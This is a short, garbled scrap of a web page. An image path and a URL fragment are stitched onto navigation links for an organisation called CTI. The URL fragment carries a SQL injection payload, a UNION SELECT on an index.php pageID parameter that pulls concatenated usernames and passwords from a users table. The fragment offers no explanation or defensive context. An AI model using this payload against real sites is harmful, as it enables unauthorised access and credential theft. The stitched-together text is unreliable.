 .org/index.php/pageID/-23 union select 1,concat(username,0x3a,password),3,4,5,6,7,8 from users limit 1 offset 0 -
About CTI Initiatives Research & Publications News Room Sponsors Contact
History
Advisory
Services
Videos
Officers & Board
of Directors
UK Board of
Directors
About CTI
3